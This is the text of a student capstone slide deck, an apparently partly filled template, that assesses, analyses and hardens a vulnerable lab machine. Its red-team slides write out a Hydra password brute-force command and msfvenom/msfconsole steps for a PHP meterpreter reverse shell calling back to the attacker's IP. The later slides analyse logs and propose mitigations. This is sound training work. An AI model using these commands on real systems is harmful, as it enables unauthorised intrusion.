Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4
Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range:
Netmask:
Gateway:
Machines
IPv4: 192.168.1.90
OS: Kali
Hostname: Kali
IPv4: 192.168.1.105
OS: Windows
Hostname:
IPv4:
OS:
Hostname:
IPv4:
OS:
Hostname:

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
 | 192.168.1.105

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Use the CVE number if it exists. Otherwise, use the common name. | Describe the vulnerability. | Describe what this vulnerability allows the attacker to do.
For example: LFI Vulnerability | LFI allows access into confidential files on a site. | An LFI vulnerability allows attackers to gain access to sensitive credentials
References to “Company_folders/Secret_folder/” on the website | Secret or hidden data openly referenced | User password is easily broken using Hydra on that secret_folder webpage
NMAP easily found open ports | Port 22 (SSH) and port 80 (HTTP) were both open | These are potential points of entry.

Slide 8

Exploitation: NMAP port scanning
01
02
03
Tools & Processes
How did you exploit the vulnerability? Which tool (Nmap, etc.) or techniques (XSS, etc.) did you use?
-NMAP to find the open ports
[INSERT: screenshot or command output illustrating the exploit.]
Achievements
What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?
-found point of entry at the webpage: 192.168.1.105

Slide 9


Exploitation: Hydra password brute force
01
02
03
Tools & Processes
How did you exploit the vulnerability? Which tool (Nmap, etc.) or techniques (XSS, etc.) did you use?
- hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder/
Achievements
What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?
-brute force ashton’s password to the “Secret_folder” page
[INSERT: screenshot or command output illustrating the exploit.]

Slide 10
Exploitation: Crack CEO Ryan’s password hash to WebDav
01
02
03
Tools & Processes
How did you exploit the vulnerability? Which tool (Nmap, etc.) or techniques (XSS, etc.) did you use?
- Used crackstation to crack the unsalted hash and gain his WebDav login
Achievements
What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?
-access to company server
[INSERT: screenshot or command output illustrating the exploit.]

Slide 11
Exploitation: Upload Reverse Shell payload thru WebDav
01
02
03
Tools & Processes
- Used Ryan’s WebDav credentials to upload a reverse shell payload via msfvenom and msfconsole to access reverse shell
Achievements
What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?
-upload reverse shell .php
[INSERT: screenshot or command output illustrating the exploit.]
msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >>shell.php
msfconsole
Use exploit/multi/handler set payload php/meterpreter/reverse_tcp LHOST=192.168.1.90

Slide 12

Blue Team
Log Analysis and Attack Characterization
12

Slide 13


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur? Jun 13 16:52
How many packets were sent, and from which IP? 192.168.1.90
What indicates that this was a port scan? The spike of activity indicates a port scan

Slide 14

Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? Jun 16, 23:59 How many requests were made? 7
Which files were requested? Secret_folder What did they contain? Credentials to login to company server

Slide 15

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack? 62
How many requests had been made before the attacker discovered the password? 62

Slide 16

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory? 24
Which files were requested? shell.php

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
17

Slide 18
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Alert on spikes in traffic or pings
What threshold would you set to activate this alarm?
Establish a baseline and set a threshold somewhere above the baseline, say baseline +20% for example.
What configurations can be set on the host to mitigate port scans?
Close all ports
Describe the solution. If possible, provide required command lines.

Slide 19
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Monitor for failed logins to the Secret-folder
What threshold would you set to activate this alarm?
Baseline +20%
What configuration can be set on the host to block unwanted access?
Block on 3 filed logins and alert admin.
Describe the solution. If possible, provide required command lines.
Institute password hardening.

Slide 20
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Set a threshold that locks out and sends alert
What threshold would you set to activate this alarm?
Depends on baseline, baseline +20%
What configuration can be set on the host to block brute force attacks?
Lockout for failed logins
Describe the solution. If possible, provide the required command line(s).
Password hardening

Slide 21
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Failed login policy to alert an admin and only allow login from IP or MAC filtering.
What threshold would you set to activate this alarm?
Something very low, no more than 3 failed logins to alert admin and enforce lockout.
What configuration can be set on the host to control access?
Enforce IP and MAC filtering for logins.
Restrict WebDav access from Web?
Describe the solution. If possible, provide the required command line(s).

Slide 22
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Alarm upon upload of shell.php files
What threshold would you set to activate this alarm?
1, extremely low this is a very sever and critical Alert.
What configuration can be set on the host to block file uploads?
Block upload of .php files.
Describe the solution. If possible, provide the required command line.
Maybe even remove ability to upload files.

